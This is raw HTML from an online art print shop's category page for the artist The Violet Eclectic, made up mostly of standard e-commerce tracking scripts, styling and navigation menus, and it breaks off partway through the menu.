

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html
body_size: 49154
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>The Violet Eclectic Art Prints - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="The Violet Eclectic,The Violet Eclectic art prints,The Violet Eclectic wall art,The Violet Eclectic framed art,The Violet Eclectic poster,The Violet Eclectic prints"><meta name="description" content="Heavily influenced by eras gone by The Violet Eclectic run by Hattie Human, is a celebration of positivity that uses in-your-face colours and makes the most out of life. The bold, cartoonlike and rebellious imagery that made the pop art movement and artwork of the ‘hippie’ era what they were have always been a huge source of inspiration. Like these movements that followed long periods of hardships, calling for change and to love one another, The Violet Eclectic is very much about doing a similar thing in the modern day. Hattie firmly believes we need to believe in ourselves and the power of our own voices, and realise that it is ok to not be ok all the time."><link rel='canonical' href='https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html' /><meta name='platform' content='bigcommerce.stencil' />
        
        

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-02d5ab10-d4f4-013e-ea4b-7e3da8c058d4.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/296x196/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x236/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/390x260/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/458x304/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/546x364/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/644x430/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/714x476/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 1279px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/732x488/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px)" imagesrcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/872x578/z/violet_eclectic_category_2023__37211.original.jpg" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>

        <script async src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.head_async.js" nonce=""></script> 


            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-02d5ab10-d4f4-013e-ea4b-7e3da8c058d4.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"952d9b0b-c138-4ae1-952c-0ccc925c1492"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"The Violet Eclectic"});
</script>
                
<script type="text/javascript">
var BCData = {};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-17T13:36:34.67614500Z","visit_id":"24c8d54d-ac90-4654-87af-0529a73f5914","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-category
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p>Shipping Worldwide With Free U.K. Delivery Over £100</p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_859_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
                <div data-content-region="navPages_859_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
